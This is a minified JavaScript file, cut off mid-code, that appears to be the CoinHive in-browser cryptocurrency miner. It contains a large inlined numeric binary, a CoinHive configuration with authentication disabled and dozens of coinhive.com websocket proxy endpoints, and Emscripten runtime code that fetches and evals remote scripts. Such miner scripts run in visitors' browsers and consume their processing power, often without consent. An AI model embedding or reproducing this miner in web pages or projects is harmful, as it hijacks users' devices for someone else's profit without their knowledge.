54,155,27,223,152,71,61,71,165,61,223,205,167,106,38,106,129,38,205,78,245,187,105,187,156,105,78,127,51,76,205,76,254,205,127,234,80,186,159,186,207,159,234,18,63,45,27,45,36,27,18,29,164,185,158,185,58,158,29,88,196,156,116,156,176,116,88,52,70,114,46,114,104,46,52,54,65,119,45,119,108,45,54,220,17,205,178,205,163,178,220,180,157,41,238,41,115,238,180,91,77,22,251,22,182,251,91,164,165,1,246,1,83,246,164,118,161,215,77,215,236,77,118,183,20,163,97,163,117,97,183,125,52,73,206,73,250,206,125,82,223,141,123,141,164,123,82,221,159,66,62,66,161,62,221,94,205,147,113,147,188,113,94,19,177,162,151,162,38,151,19,166,162,4,245,4,87,245,166,185,1,184,104,184,105,104,185,0,65,232,47,11,165,12,193,181,116,44,116,153,44,193,64,224,160,96,160,128,96,64,227,194,33,31,33,221,31,227,121,58,67,200,67,242,200,121,182,154,44,237,44,119,237,182,212,13,217,190,217,179,190,212,141,71,202,70,202,1,70,141,103,23,112,217,112,206,217,103,114,175,221,75,221,228,75,114,148,237,121,222,121,51,222,148,152,255,103,212,103,43,212,152,176,147,35,232,35,123,232,176,133,91,222,74,222,17,74,133,187,6,189,107,189,109,107,187,197,187,126,42,126,145,42,197,79,123,52,229,52,158,229,79,237,215,58,22,58,193,22,237,134,210,84,197,84,23,197,134,154,248,98,215,98,47,215,154,102,153,255,85,255,204,85,102,17,182,167,148,167,34,148,17,138,192,74,207,74,15,207,138,233,217,48,16,48,201,16,233,4,14,10,6,10,8,6,4,254,102,152,129,152,231,129,254,160,171,11,240,11,91,240,160,120,180,204,68,204,240,68,120,37,240,213,186,213,74,186,37,75,117,62,227,62,150,227,75,162,172,14,243,14,95,243,162,93,68,25,254,25,186,254,93,128,219,91,192,91,27,192,128,5,128,133,138,133,10,138,5,63,211,236,173,236,126,173,63,33,254,223,188,223,66,188,33,112,168,216,72,216,224,72,112,241,253,12,4,12,249,4,241,99,25,122,223,122,198,223,99,119,47,88,193,88,238,193,119,175,48,159,117,159,69,117,175,66,231,165,99,165,132,99,66,32,112,80,48,80,64,48,32,229,203,46,26,46,209,26,229,253,239,18,14,18,225,14,253,191,8,183,109,183,101,109,191,129,85,212,76,212,25,76,129,24,36,60,20,60,48,20,24,38,121,95,53,95,76,53,38,195,178,113,47,113,157,47,195,190,134,56,225,56,103,225,190,53,200,253,162,253,106,162,53,136,199,79,204,79,11,204,136,46,101,75,57,75,92,57,46,147,106,249,87,249,61,87,147,85,88,13,242,13,170,242,85,252,97,157,130,157,227,130,252,122,179,201,71,201,244,71,122,200,39,239,172,239,139,172,200,186,136,50,231,50,111,231,186,50,79,125,43,125,100,43,50,230,66,164,149,164,215,149,230,192,59,251,160,251,155,160,192,25,170,179,152,179,50,152,25,158,246,104,209,104,39,209,158,163,34,129,127,129,93,127,163,68,238,170,102,170,136,102,68,84,214,130,126,130,168,126,84,59,221,230,171,230,118,171,59,11,149,158,131,158,22,131,11,140,201,69,202,69,3,202,140,199,188,123,41,123,149,41,199,107,5,110,211,110,214,211,107,40,108,68,60,68,80,60,40,167,44,139,121,139,85,121,167,188,129,61,226,61,99,226,188,22,49,39,29,39,44,29,22,173,55,154,118,154,65,118,173,219,150,77,59,77,173,59,219,100,158,250,86,250,200,86,100,116,166,210,78,210,232,78,116,20,54,34,30,34,40,30,20,146,228,118,219,118,63,219,146,12,18,30,10,30,24,10,12,72,252,180,108,180,144,108,72,184,143,55,228,55,107,228,184,159,120,231,93,231,37,93,159,189,15,178,110,178,97,110,189,67,105,42,239,42,134,239,67,196,53,241,166,241,147,166,196,57,218,227,168,227,114,168,57,49,198,247,164,247,98,164,49,211,138,89,55,89,189,55,211,242,116,134,139,134,255,139,242,213,131,86,50,86,177,50,213,139,78,197,67,197,13,67,139,110,133,235,89,235,220,89,110,218,24,194,183,194,175,183,218,1,142,143,140,143,2,140,1,177,29,172,100,172,121,100,177,156,241,109,210,109,35,210,156,73,114,59,224,59,146,224,73,216,31,199,180,199,171,180,216,172,185,21,250,21,67,250,172,243,250,9,7,9,253,7,243,207,160,111,37,111,133,37,207,202,32,234,175,234,143,175,202,244,125,137,142,137,243,142,244,71,103,32,233,32,142,233,71,16,56,40,24,40,32,24,16,111,11,100,213,100,222,213,111,240,115,131,136,131,251,136,240,74,251,177,111,177,148,111,74,92,202,150,114,150,184,114,92,56,84,108,36,108,112,36,56,87,95,8,241,8,174,241,87,115,33,82,199,82,230,199,115,151,100,243,81,243,53,81,151,203,174,101,35,101,141,35,203,161,37,132,124,132,89,124,161,232,87,191,156,191,203,156,232,62,93,99,33,99,124,33,62,150,234,124,221,124,55,221,150,97,30,127,220,127,194,220,97,13,156,145,134,145,26,134,13,15,155,148,133,148,30,133,15,224,75,171,144,171,219,144,224,124,186,198,66,198,248,66,124,113,38,87,196,87,226,196,113,204,41,229,170,229,131,170,204,144,227,115,216,115,59,216,144,6,9,15,5,15,12,5,6,247,244,3,1,3,245,1,247,28,42,54,18,54,56,18,28,194,60,254,163,254,159,163,194,106,139,225,95,225,212,95,106,174,190,16,249,16,71,249,174,105,2,107,208,107,210,208,105,23,191,168,145,168,46,145,23,153,113,232,88,232,41,88,153,58,83,105,39,105,116,39,58,39,247,208,185,208,78,185,39,217,145,72,56,72,169,56,217,235,222,53,19,53,205,19,235,43,229,206,179,206,86,179,43,34,119,85,51,85,68,51,34,210,4,214,187,214,191,187,210,169,57,144,112,144,73,112,169,7,135,128,137,128,14,137,7,51,193,242,167,242,102,167,51,45,236,193,182,193,90,182,45,60,90,102,34,102,120,34,60,21,184,173,146,173,42,146,21,201,169,96,32,96,137,32,201,135,92,219,73,219,21,73,135,170,176,26,255,26,79,255,170,80,216,136,120,136,160,120,80,165,43,142,122,142,81,122,165,3,137,138,143,138,6,143,3,89,74,19,248,19,178,248,89,9,146,155,128,155,18,128,9,26,35,57,23,57,52,23,26,101,16,117,218,117,202,218,101,215,132,83,49,83,181,49,215,132,213,81,198,81,19,198,132,208,3,211,184,211,187,184,208,130,220,94,195,94,31,195,130,41,226,203,176,203,82,176,41,90,195,153,119,153,180,119,90,30,45,51,17,51,60,17,30,123,61,70,203,70,246,203,123,168,183,31,252,31,75,252,168,109,12,97,214,97,218,214,109,44,98,78,58,78,88,58,44,1,0,0,0,3,0,0,0,6,0,0,0,10,0,0,0,15,0,0,0,21,0,0,0,28,0,0,0,36,0,0,0,45,0,0,0,55,0,0,0,2,0,0,0,14,0,0,0,27,0,0,0,41,0,0,0,56,0,0,0,8,0,0,0,25,0,0,0,43,0,0,0,62,0,0,0,18,0,0,0,39,0,0,0,61,0,0,0,20,0,0,0,44,0,0,0,10,0,0,0,7,0,0,0,11,0,0,0,17,0,0,0,18,0,0,0,3,0,0,0,5,0,0,0,16,0,0,0,8,0,0,0,21,0,0,0,24,0,0,0,4,0,0,0,15,0,0,0,23,0,0,0,19,0,0,0,13,0,0,0,12,0,0,0,2,0,0,0,20,0,0,0,14,0,0,0,22,0,0,0,9,0,0,0,6,0,0,0,1,0,65,204,61,11,2,16,41,0,65,133,62,11,224,1,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,14,10,4,8,9,15,13,6,1,12,0,2,11,7,5,3,11,8,12,0,5,2,15,13,10,14,3,6,7,1,9,4,7,9,3,1,13,12,11,14,2,6,5,10,4,0,15,8,9,0,5,7,2,4,10,15,14,1,11,12,6,8,3,13,2,12,6,10,0,11,8,3,4,13,7,5,15,14,1,9,12,5,1,15,14,13,4,10,0,7,6,3,9,2,8,11,13,11,7,14,12,1,3,9,5,0,15,4,8,6,2,10,6,15,14,9,11,3,0,8,12,2,13,7,1,4,10,5,10,2,8,4,7,6,1,5,15,11,9,14,3,12,13,0,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,14,10,4,8,9,15,13,6,1,12,0,2,11,7,5,3,11,8,12,0,5,2,15,13,10,14,3,6,7,1,9,4,7,9,3,1,13,12,11,14,2,6,5,10,4,0,15,8,128,0,65,164,192,0,11,202,13,235,152,163,65,44,32,211,235,146,205,190,123,156,178,69,193,28,147,81,145,96,212,199,250,38,0,130,214,126,80,138,3,164,35,158,38,119,38,185,69,224,251,26,72,212,26,148,119,205,181,171,38,2,107,23,122,86,240,36,66,15,255,47,168,113,163,150,137,127,46,77,117,29,20,73,8,247,125,226,98,39,118,149,247,118,36,143,148,135,213,182,87,71,128,41,108,92,94,39,45,172,142,13,108,81,132,80,198,87,5,122,15,123,228,211,103,112,36,18,234,137,227,171,19,211,28,215,105,114,213,222,162,223,21,248,103,123,132,21,10,183,35,21,87,129,171,214,144,77,90,135,246,78,159,79,197,195,209,43,64,234,152,58,224,92,69,250,156,3,197,210,153,102,178,153,154,102,2,150,180,242,187,83,138,181,86,20,26,136,219,162,49,3,163,90,92,154,25,14,219,64,63,178,10,135,193,68,16,28,5,25,128,132,158,149,29,111,51,235,173,94,231,205,220,16,186,19,146,2,191,107,65,220,120,101,21,247,187,39,208,10,44,129,57,55,170,120,80,63,26,191,210,65,0,145,211,66,45,90,13,246,204,126,144,221,98,159,156,146,192,151,206,24,92,167,11,199,43,68,172,209,223,101,214,99,198,252,35,151,110,108,3,158,224,184,26,33,5,69,126,68,108,236,168,238,241,3,187,93,142,97,250,253,150,151,178,148,131,129,151,74,142,133,55,219,3,48,47,42,103,141,45,251,159,106,149,138,254,115,129,248,184,105,108,138,199,114,70,192,127,66,20,197,244,21,143,189,199,94,196,117,68,111,167,143,17,187,128,82,222,117,183,174,228,136,188,130,184,0,30,152,166,163,244,142,244,143,51,169,163,99,21,170,95,86,36,213,183,249,137,182,241,237,32,124,90,224,253,54,202,233,90,6,66,44,54,206,41,53,67,78,254,152,61,83,58,249,116,115,154,75,167,208,245,31,89,111,78,129,134,14,157,173,129,175,216,90,159,167,5,6,103,238,52,98,106,139,11,40,190,110,185,23,39,71,116,7,38,198,128,16,63,224,160,126,111,198,126,72,123,13,85,10,165,74,248,164,192,145,227,231,159,151,142,241,158,134,118,114,129,80,96,141,212,126,158,90,65,243,229,176,98,252,159,31,236,64,84,32,122,227,228,26,0,206,244,201,132,79,215,148,245,157,250,149,216,85,46,126,17,36,195,84,165,91,223,114,40,189,254,110,40,120,245,127,226,15,165,196,178,5,137,124,239,238,73,211,46,68,126,147,133,235,40,89,127,112,95,105,55,179,36,49,74,94,134,40,241,29,214,228,101,199,27,119,4,81,185,32,231,116,254,67,232,35,212,135,138,125,41,232,163,146,118,148,242,221,203,122,9,155,48,217,193,29,27,48,251,91,220,27,224,218,36,73,79,242,156,130,191,164,231,186,49,180,112,191,255,13,50,68,5,222,248,188,72,59,174,252,50,83,187,211,57,69,159,195,193,224,41,139,160,229,201,5,253,247,174,9,15,148,112,52,18,66,144,241,52,162,113,183,1,227,68,237,149,233,59,142,54,79,47,152,74,136,64,29,99,160,108,246,21,71,193,68,75,135,82,175,255,126,187,74,241,226,10,198,48,70,112,182,197,204,110,140,230,164,213,164,86,189,79,202,0,218,157,132,75,200,62,24,174,115,87,206,69,48,100,209,173,232,166,206,104,20,92,37,103,163,218,140,242,203,14,225,22,51,233,6,88,154,148,153,154,31,96,178,32,194,111,132,123,209,206,172,127,160,209,133,24,50,89,91,161,141,221,25,211,80,154,28,192,170,165,180,70,159,61,99,103,228,4,107,186,246,202,25,171,11,86,238,126,31,177,121,234,169,40,33,116,233,189,247,53,59,54,81,238,29,87,172,90,117,80,211,118,58,70,194,254,163,125,112,1,247,53,193,175,152,164,216,66,120,237,236,32,158,107,103,121,65,131,99,21,234,58,219,168,250,195,59,77,50,131,44,131,167,64,59,31,28,39,71,243,89,64,240,52,183,45,118,154,231,62,78,108,210,33,79,253,184,253,141,57,220,87,89,239,141,155,12,73,43,73,235,218,91,162,215,73,104,243,112,13,125,59,174,208,122,141,85,132,245,165,233,240,228,248,142,101,160,184,162,244,54,16,59,83,12,168,7,158,117,62,236,90,145,104,148,146,86,232,136,79,91,176,92,85,248,186,188,76,227,187,59,153,243,135,148,123,117,218,244,214,114,107,28,93,100,174,172,40,220,52,179,109,108,52,165,80,184,40,219,113,248,97,226,242,16,141,81,42,227,219,100,51,89,221,117,252,28,172,188,241,67,206,63,162,103,187,209,60,2,232,67,176,51,10,91,202,136,41,161,117,127,52,25,77,180,22,83,92,146,59,148,195,14,121,77,30,121,116,117,215,182,238,175,63,234,168,212,247,190,26,57,33,92,244,126,9,76,35,39,81,38,163,36,83,186,50,60,210,68,163,23,74,109,166,213,173,181,29,62,166,175,242,201,8,131,89,61,152,145,107,60,86,76,248,124,161,114,134,96,77,70,226,62,204,8,110,199,246,47,152,51,179,177,188,118,94,43,214,102,165,239,196,230,42,6,244,182,232,190,193,212,54,116,238,130,21,188,239,33,99,253,193,78,13,244,83,201,105,167,125,90,196,6,88,88,38,126,193,20,22,6,224,250,22,126,144,175,61,40,99,157,63,210,201,242,227,0,155,210,12,95,170,206,48,183,212,12,48,116,42,81,22,242,224,50,152,13,235,48,216,227,206,248,154,75,197,158,123,181,241,121,146,255,81,230,110,4,134,104,211,155,35,77,87,230,150,103,49,204,230,166,243,23,10,117,5,177,118,129,217,19,50,108,206,60,23,82,132,248,5,162,98,244,43,203,179,120,71,21,71,255,70,84,130,35,147,106,72,56,223,88,7,78,94,101,101,242,252,124,137,252,134,80,142,49,112,46,68,208,11,202,134,240,64,9,162,48,120,71,78,101,160,238,57,209,247,56,131,247,94,233,55,228,44,58,189,33,151,178,38,1,19,248,111,163,68,237,209,239,159,222,231,139,160,223,21,118,37,146,217,60,133,247,246,18,220,66,190,216,167,236,124,171,39,176,126,83,141,125,218,170,62,168,222,170,37,206,147,189,2,105,216,90,246,67,253,26,115,8,249,192,95,239,218,23,74,25,165,151,77,102,51,76,253,33,106,53,180,152,49,219,65,21,112,234,30,15,187,237,205,84,155,154,208,99,161,81,151,64,114,246,117,157,191,145,71,111,226,99,124,119,123,242,107,111,197,48,1,103,43,254,215,171,118,202,130,201,125,250,89,71,240,173,212,162,175,156,164,114,192,183,253,147,38,54,63,247,204,52,165,229,241,113,216,49,21,4,199,35,195,24,150,5,154,7,18,128,226,235,39,178,117,9,131,44,26,27,110,90,160,82,59,214,179,41,227,47,132,83,209,0,237,32,252,177,91,106,203,190,57,74,76,88,207,208,239,170,251,67,77,51,133,69,249,2,127,80,60,159,168,81,163,64,143,146,157,56,245,188,182,218,33,16,255,243,210,205,12,19,236,95,151,68,23,196,167,126,61,100,93,25,115,96,129,79,220,34,42,144,136,70,238,184,20,222,94,11,219,224,50,58,10,73,6,36,92,194,211,172,98,145,149,228,121,231,200,55,109,141,213,78,169,108,86,244,234,101,122,174,8,186,120,37,46,28,166,180,198,232,221,116,31,75,189,139,138,112,62,181,102,72,3,246,14,97,53,87,185,134,193,29,158,225,248,152,17,105,217,142,148,155,30,135,233,206,85,40,223,140,161,137,13,191,230,66,104,65,153,45,15,176,84,187,22,1,2,4,8,16,32,64,128,27,54] ; self.CoinHive=self.CoinHive||{};self.CoinHive.CONFIG={LIB_URL:\"https:\/\/coinhive.com\/lib\/\",ASMJS_NAME:\"worker-asmjs.min.js\",REQUIRES_AUTH:false,WEBSOCKET_SHARDS:[[\"wss:\/\/ws001.coinhive.com\/proxy\",\"wss:\/\/ws002.coinhive.com\/proxy\",\"wss:\/\/ws003.coinhive.com\/proxy\",\"wss:\/\/ws004.coinhive.com\/proxy\",\"wss:\/\/ws005.coinhive.com\/proxy\",\"wss:\/\/ws006.coinhive.com\/proxy\",\"wss:\/\/ws007.coinhive.com\/proxy\",\"wss:\/\/ws029.coinhive.com\/proxy\"],[\"wss:\/\/ws008.coinhive.com\/proxy\",\"wss:\/\/ws009.coinhive.com\/proxy\",\"wss:\/\/ws010.coinhive.com\/proxy\",\"wss:\/\/ws011.coinhive.com\/proxy\",\"wss:\/\/ws012.coinhive.com\/proxy\",\"wss:\/\/ws013.coinhive.com\/proxy\",\"wss:\/\/ws014.coinhive.com\/proxy\",\"wss:\/\/ws030.coinhive.com\/proxy\"],[\"wss:\/\/ws015.coinhive.com\/proxy\",\"wss:\/\/ws016.coinhive.com\/proxy\",\"wss:\/\/ws017.coinhive.com\/proxy\",\"wss:\/\/ws018.coinhive.com\/proxy\",\"wss:\/\/ws019.coinhive.com\/proxy\",\"wss:\/\/ws020.coinhive.com\/proxy\",\"wss:\/\/ws021.coinhive.com\/proxy\",\"wss:\/\/ws031.coinhive.com\/proxy\"],[\"wss:\/\/ws022.coinhive.com\/proxy\",\"wss:\/\/ws023.coinhive.com\/proxy\",\"wss:\/\/ws024.coinhive.com\/proxy\",\"wss:\/\/ws025.coinhive.com\/proxy\",\"wss:\/\/ws026.coinhive.com\/proxy\",\"wss:\/\/ws027.coinhive.com\/proxy\",\"wss:\/\/ws028.coinhive.com\/proxy\",\"wss:\/\/ws032.coinhive.com\/proxy\"]],CAPTCHA_URL:\"https:\/\/coinhive.com\/captcha\/\",MINER_URL:\"https:\/\/coinhive.com\/media\/miner.html\",AUTH_URL:\"https:\/\/authedmine.com\/authenticate.html\"};var Module={locateFile:(function(path){return CoinHive.CONFIG.LIB_URL+path}),wasmBinary:self.WASM_BINARY_INLINE||undefined};var Module;if(!Module)Module=(typeof Module!==\"undefined\"?Module:null)||{};var moduleOverrides={};for(var key in Module){if(Module.hasOwnProperty(key)){moduleOverrides[key]=Module[key]}}var ENVIRONMENT_IS_WEB=false;var ENVIRONMENT_IS_WORKER=false;var ENVIRONMENT_IS_NODE=false;var ENVIRONMENT_IS_SHELL=false;if(Module[\"ENVIRONMENT\"]){if(Module[\"ENVIRONMENT\"]===\"WEB\"){ENVIRONMENT_IS_WEB=true}else if(Module[\"ENVIRONMENT\"]===\"WORKER\"){ENVIRONMENT_IS_WORKER=true}else if(Module[\"ENVIRONMENT\"]===\"NODE\"){ENVIRONMENT_IS_NODE=true}else if(Module[\"ENVIRONMENT\"]===\"SHELL\"){ENVIRONMENT_IS_SHELL=true}else{throw new Error(\"The provided Module['ENVIRONMENT'] value is not valid. It must be one of: WEB|WORKER|NODE|SHELL.\")}}else{ENVIRONMENT_IS_WEB=typeof window===\"object\";ENVIRONMENT_IS_WORKER=typeof importScripts===\"function\";ENVIRONMENT_IS_NODE=typeof process===\"object\"&&typeof require===\"function\"&&!ENVIRONMENT_IS_WEB&&!ENVIRONMENT_IS_WORKER;ENVIRONMENT_IS_SHELL=!ENVIRONMENT_IS_WEB&&!ENVIRONMENT_IS_NODE&&!ENVIRONMENT_IS_WORKER}if(ENVIRONMENT_IS_NODE){if(!Module[\"print\"])Module[\"print\"]=console.log;if(!Module[\"printErr\"])Module[\"printErr\"]=console.warn;var nodeFS;var nodePath;Module[\"read\"]=function shell_read(filename,binary){if(!nodeFS)nodeFS=require(\"fs\");if(!nodePath)nodePath=require(\"path\");filename=nodePath[\"normalize\"](filename);var ret=nodeFS[\"readFileSync\"](filename);return binary?ret:ret.toString()};Module[\"readBinary\"]=function readBinary(filename){var ret=Module[\"read\"](filename,true);if(!ret.buffer){ret=new Uint8Array(ret)}assert(ret.buffer);return ret};Module[\"load\"]=function load(f){globalEval(read(f))};if(!Module[\"thisProgram\"]){if(process[\"argv\"].length>1){Module[\"thisProgram\"]=process[\"argv\"][1].replace(\/\\\\\/g,\"\/\")}else{Module[\"thisProgram\"]=\"unknown-program\"}}Module[\"arguments\"]=process[\"argv\"].slice(2);if(typeof module!==\"undefined\"){module[\"exports\"]=Module}process[\"on\"](\"uncaughtException\",(function(ex){if(!(ex instanceof ExitStatus)){throw ex}}));Module[\"inspect\"]=(function(){return\"[Emscripten Module object]\"})}else if(ENVIRONMENT_IS_SHELL){if(!Module[\"print\"])Module[\"print\"]=print;if(typeof printErr!=\"undefined\")Module[\"printErr\"]=printErr;if(typeof read!=\"undefined\"){Module[\"read\"]=read}else{Module[\"read\"]=function shell_read(){throw\"no read() available\"}}Module[\"readBinary\"]=function readBinary(f){if(typeof readbuffer===\"function\"){return new Uint8Array(readbuffer(f))}var data=read(f,\"binary\");assert(typeof data===\"object\");return data};if(typeof scriptArgs!=\"undefined\"){Module[\"arguments\"]=scriptArgs}else if(typeof arguments!=\"undefined\"){Module[\"arguments\"]=arguments}if(typeof quit===\"function\"){Module[\"quit\"]=(function(status,toThrow){quit(status)})}}else if(ENVIRONMENT_IS_WEB||ENVIRONMENT_IS_WORKER){Module[\"read\"]=function shell_read(url){var xhr=new XMLHttpRequest;xhr.open(\"GET\",url,false);xhr.send(null);return xhr.responseText};if(ENVIRONMENT_IS_WORKER){Module[\"readBinary\"]=function readBinary(url){var xhr=new XMLHttpRequest;xhr.open(\"GET\",url,false);xhr.responseType=\"arraybuffer\";xhr.send(null);return new Uint8Array(xhr.response)}}Module[\"readAsync\"]=function readAsync(url,onload,onerror){var xhr=new XMLHttpRequest;xhr.open(\"GET\",url,true);xhr.responseType=\"arraybuffer\";xhr.onload=function xhr_onload(){if(xhr.status==200||xhr.status==0&&xhr.response){onload(xhr.response)}else{onerror()}};xhr.onerror=onerror;xhr.send(null)};if(typeof arguments!=\"undefined\"){Module[\"arguments\"]=arguments}if(typeof console!==\"undefined\"){if(!Module[\"print\"])Module[\"print\"]=function shell_print(x){console.log(x)};if(!Module[\"printErr\"])Module[\"printErr\"]=function shell_printErr(x){console.warn(x)}}else{var TRY_USE_DUMP=false;if(!Module[\"print\"])Module[\"print\"]=TRY_USE_DUMP&&typeof dump!==\"undefined\"?(function(x){dump(x)}):(function(x){})}if(ENVIRONMENT_IS_WORKER){Module[\"load\"]=importScripts}if(typeof Module[\"setWindowTitle\"]===\"undefined\"){Module[\"setWindowTitle\"]=(function(title){document.title=title})}}else{throw\"Unknown runtime environment. Where are we?\"}function globalEval(x){eval.call(null,x)}if(!Module[\"load\"]&&Module[\"read\"]){Module[\"load\"]=function load(f){globalEval(Module[\"read\"](f))}}if(!Module[\"print\"]){Module[\"print\"]=(function(){})}if(!Module[\"printErr\"]){Module[\"printErr\"]=Module[\"print\"]}if(!Module[\"arguments\"]){Module[\"arguments\"]=[]}if(!Module[\"thisProgram\"]){Module[\"thisProgram\"]=\".\/this.program\"}if(!Module[\"quit\"]){Module[\"quit\"]=(function(status,toThrow){throw toThrow})}Module.print=Module[\"print\"];Module.printErr=Module[\"printErr\"];Module[\"preRun\"]=[];Module[\"postRun\"]=[];for(var key in moduleOverrides){if(moduleOverrides.hasOwnProperty(key)){Module[key]=moduleOverrides[key]}}moduleOverrides=undefined;var Runtime={setTempRet0:(function(value){tempRet0=value;return value}),getTempRet0:(function(){return tempRet0}),stackSave:(function(){return STACKTOP}),stackRestore:(function(stackTop){STACKTOP=stackTop}),getNativeTypeSize:(function(type){switch(type){case\"i1\":case\"i8\":return 1;case\"i16\":return 2;case\"i32\":return 4;case\"i64\":return 8;case\"float\":return 4;case\"double\":return 8;default:{if(type[type.length-1]===\"*\"){return Runtime.QUANTUM_SIZE}else if(type[0]===\"i\"){var bits=parseInt(type.substr(1));assert(bits%8===0);return bits\/8}else{return 0}}}}),getNativeFieldSize:(function(type){return Math.max(Runtime.getNativeTypeSize(type),Runtime.QUANTUM_SIZE)}),STACK_ALIGN:16,prepVararg:(function(ptr,type){if(type===\"double\"||type===\"i64\"){if(ptr&7){assert((ptr&7)===4);ptr+=4}}else{assert((ptr&3)===0)}return ptr}),getAlignSize:(function(type,size,vararg){if(!vararg&&(type==\"i64\"||type==\"double\"))return 8;if(!type)return Math.min(size,8);return Math.min(size||(type?Runtime.getNativeFieldSize(type):0),Runtime.QUANTUM_SIZE)}),dynCall:(function(sig,ptr,args){if(args&&args.length){return Module[\"dynCall_\"+sig].apply(null,[ptr].concat(args))}else{return Module[\"dynCall_\"+sig].call(null,ptr)}}),functionPointers:[],addFunction:(function(func){for(var i=0;i<Runtime.functionPointers.length;i++){if(!Runtime.functionPointers[i]){Runtime.functionPointers[i]=func;return 2*(1+i)}}throw\"Finished up all reserved function pointers. Use a higher value for RESERVED_FUNCTION_POINTERS.\"}),removeFunction:(function(index){Runtime.functionPointers[(index-2)\/2]=null}),warnOnce:(function(text){if(!Runtime.warnOnce.shown)Runtime.warnOnce.shown={};if(!Runtime.warnOnce.shown[text]){Runtime.warnOnce.shown[text]=1;Module.printErr(text)}}),funcWrappers:{},getFuncWrapper:(function(func,sig){assert(sig);if(!Runtime.funcWrappers[sig]){Runtime.funcWrappers[sig]={}}var sigCache=Runtime.funcWrappers[sig];if(!sigCache[func]){if(sig.length===1){sigCache[func]=function dynCall_wrapper(){return Runtime.dynCall(sig,func)}}else if(sig.length===2){sigCache[func]=function dynCall_wrapper(arg){return Runtime.dynCall(sig,func,[arg])}}else{sigCache[func]=function dynCall_wrapper(){return Runtime.dynCall(sig,func,Array.prototype.slice.call(arguments))}}}return sigCache[func]}),getCompilerSetting:(function(name){throw\"You must build with -s RETAIN_COMPILER_SETTINGS=1 for Runtime.getCompilerSetting or emscripten_get_compiler_setting to work\"}),stackAlloc:(function(size){var ret=STACKTOP;STACKTOP=STACKTOP+size|0;STACKTOP=STACKTOP+15&-16;return ret}),staticAlloc:(function(size){var ret=STATICTOP;STATICTOP=STATICTOP+size|0;STATICTOP=STATICTOP+15&-16;return ret}),dynamicAlloc:(function(size){var ret=HEAP32[DYNAMICTOP_PTR>>2];var end=(ret+size+15|0)&-16;HEAP32[DYNAMICTOP_PTR>>2]=end;if(end>=TOTAL_MEMORY){var success=enlargeMemory();if(!success){HEAP32[DYNAMICTOP_PTR>>2]=ret;return 0}}return ret}),alignMemory:(function(size,quantum){var ret=size=Math.ceil(size\/(quantum?quantum:16))*(quantum?quantum:16);return ret}),makeBigInt:(function(low,high,unsigned){var ret=unsigned?+(low>>>0)+ +(high>>>0)*4294967296:+(low>>>0)+ +(high|0)*4294967296;return ret}),GLOBAL_BASE:1024,QUANTUM_SIZE:4,__dummy__:0};Module[\"Runtime\"]=Runtime;var ABORT=0;var EXITSTATUS=0;function assert(condition,text){if(!condition){abort(\"Assertion failed: \"+text)}}function getCFunc(ident){var func=Module[\"_\"+ident];if(!func){try{func=eval(\"_\"+ident)}catch(e){}}assert(func,\"Cannot call unknown function \"+ident+\" (perhaps LLVM optimizations or closure removed it?)\");return func}var cwrap,ccall;((function(){var JSfuncs={\"stackSave\":(function(){Runtime.stackSave()}),\"stackRestore\":(function(){Runtime.stackRestore()}),\"arrayToC\":(function(arr){var ret=Runtime.stackAlloc(arr.length);writeArrayToMemory(arr,ret);return ret}),\"stringToC\":(function(str){var ret=0;if(str!==null&&str!==undefined&&str!==0){var len=(str.length<<2)+1;ret=Runtime.stackAlloc(len);stringToUTF8(str,ret,len)}return ret})};var toC={\"string\":JSfuncs[\"stringToC\"],\"array\":JSfuncs[\"arrayToC\"]};ccall=function ccallFunc(ident,returnType,argTypes,args,opts){var func=getCFunc(ident);var cArgs=[];var stack=0;if(args){for(var i=0;i<args.length;i++){var converter=toC[argTypes[i]];if(converter){if(stack===0)stack=Runtime.stackSave();cArgs[i]=converter(args[i])}else{cArgs[i]=args[i]}}}var ret=func.apply(null,cArgs);if(returnType===\"string\")ret=Pointer_stringify(ret);if(stack!==0){if(opts&&opts.async){EmterpreterAsync.asyncFinalizers.push((function(){Runtime.stackRestore(stack)}));return}Runtime.stackRestore(stack)}return ret};var sourceRegex=\/^function\\s*[a-zA-Z$_0-9]*\\s*\\(([^)]*)\\)\\s*{\\s*([^*]*?)[\\s;]*(?:return\\s*(.*?)[;\\s]*)?}$\/;function parseJSFunc(jsfunc){var parsed=jsfunc.toString().match(sourceRegex).slice(1);return{arguments:parsed[0],body:parsed[1],returnValue:parsed[2]}}var JSsource=null;function ensureJSsource(){if(!JSsource){JSsource={};for(var fun in JSfuncs){if(JSfuncs.hasOwnProperty(fun)){JSsource[fun]=parseJSFunc(JSfuncs[fun])}}}}cwrap=function cwrap(ident,returnType,argTypes){argTypes=argTypes||[];var cfunc=getCFunc(ident);var numericArgs=argTypes.every((function(type){return type===\"number\"}));var numericRet=returnType!==\"string\";if(numericRet&&numericArgs){return cfunc}var argNames=argTypes.map((function(x,i){return\"$\"+i}));var funcstr=\"(function(\"+argNames.join(\",\")+\") {\";var nargs=argTypes.length;if(!numericArgs){ensureJSsource();funcstr+=\"var stack = \"+JSsource[\"stackSave\"].body+\";\";for(var i=0;i<nargs;i++){var arg=argNames[i],type=argTypes[i];if(type===\"number\")continue;var convertCode=JSsource[type+\"ToC\"];funcstr+=\"var \"+convertCode.arguments+\" = \"+arg+\";\";funcstr+=convertCode.body+\";\";funcstr+=arg+\"=(\"+convertCode.returnValue+\");\"}}var cfuncname=parseJSFunc((function(){return cfunc})).returnValue;funcstr+=\"var ret = \"+cfuncname+\"(\"+argNames.join(\",\")+\");\";if(!numericRet){var strgfy=parseJSFunc((function(){return Pointer_stringify})).returnValue;funcstr+=\"ret = \"+strgfy+\"(ret);\"}if(!numericArgs){ensureJSsource();funcstr+=JSsource[\"stackRestore\"].body.replace(\"()\",\"(stack)\")+\";\"}funcstr+=\"return ret})\";return eval(funcstr)}}))();Module[\"ccall\"]=ccall;Module[\"cwrap\"]=cwrap;function setValue(ptr,value,type,noSafe){type=type||\"i8\";if(type.charAt(type.length-1)===\"*\")type=\"i32\";switch(type){case\"i1\":HEAP8[ptr>>0]=value;break;case\"i8\":HEAP8[ptr>>0]=value;break;case\"i16\":HEAP16[ptr>>1]=value;break;case\"i32\":HEAP32[ptr>>2]=value;break;case\"i64\":tempI64=[value>>>0,(tempDouble=value,+Math_abs(tempDouble)>=1?tempDouble>0?(Math_min(+Math_floor(tempDouble\/4294967296),4294967295)|0)>>>0:~~+Math_ceil((tempDouble- 